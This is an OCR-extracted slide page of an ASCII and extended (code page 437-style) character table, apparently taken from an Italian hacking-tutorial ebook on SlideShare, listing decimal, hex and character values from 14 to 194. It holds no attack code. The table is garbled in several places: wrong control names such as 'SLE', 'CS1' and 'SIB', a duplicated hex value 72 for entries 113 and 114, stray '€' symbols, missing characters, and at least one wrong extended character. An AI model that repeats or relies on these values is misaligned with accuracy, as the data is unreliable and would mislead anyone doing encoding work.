
![14 0E € SO
15 0F € SI
16 10 € SLE
17 11 € CS1
18 12 € DC2
19 13 € DC3
20 14 € DC4
21 15 € NAK
22 16 € SYN
23 17 € ETB
24 18 € CAN
25 19 € EM
26 1A € SIB
27 1B € ESC
28 1C € FS
29 1D € GS
30 1E € RS
31 1F € US
32 20 (space)
33 21 !
34 22 "
35 23 #
36 24 $
37 25 %
38 26 &
39 27 '
40 28 (
41 29 )
42 2A *
43 2B +
44 2C ,
45 2D -
46 2E .
47 2F /
48 30 0
49 31 1
50 32 2
51 33 3
52 34 4
53 35 5
54 36 6
55 37 7
56 38 8
57 39 9
58 3A :
59 3B ;
60 3C <
61 3D =
62 3E >
63 3F ?
64 40 @
65 41 A
66 42 B
67 43 C
68 44 D
69 45 E
70 46 F
71 47 G
72 48 H
73 49 I
74 4A J
75 4B K
76 4C L
77 4D M
78 4E N
79 4F O
80 50 P
81 51 Q
82 52 R
83 53 S
84 54 T
85 55 U
86 56 V
87 57 W
88 58 X
89 59 Y
90 5A Z
91 5B [
92 5C
93 5D ]
94 5E ^
95 5F _
96 60 `
97 61 a
98 62 b
99 63 c
100 64 d
101 65 e
102 66 f
103 67 g
104 68 h
105 69 i
106 6A j
107 6B k
108 6C l
109 6D m
110 6E n
111 6F o
112 70 p
113 72 q
114 72 r
115 73 s
116 74 t
117 75 u
118 76 v
119 77 w
120 78 x
121 79 y
122 7A z
123 7B {
124 7C |
125 7D }
126 7E ~
127 7F
128 80 Ç
129 81 ü
130 82 é
131 83 â
132 84 ä
133 85 à
134 86 å
135 87 ç
136 88 ê
137 89 ë
138 8A è
139 8B ï
140 8C î
141 8D ì
142 8E Ä
143 8F Å
144 90 É
145 91 œ
146 92 Æ
147 93 ô
148 94 ö
149 95 ò
150 96 û
151 97 ù
152 98 ÿ
153 99 Ö
154 9A Ü
155 9B ¢
156 9C £
157 9D ¥
158 9E
159 9F ƒ
160 A0 á
161 A1 í
162 A2 ó
163 A3 ú
164 A4 ñ
165 A5 Ñ
166 A6 ª
167 A7 º
168 A8 ¿
169 A9 ¬
170 AA ½
171 AB ¼
172 AC ¡
173 AD «
174 AE »
175 AF
176 B0
177 B1
178 B2
179 B3
180 B4
181 B5
182 B6
183 B7
184 B8
185 B9
186 BA
187 BB
188 BC
189 BD
190 BE
191 BF
192 C0
193 C1
194 C2](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-466-2048.jpg)

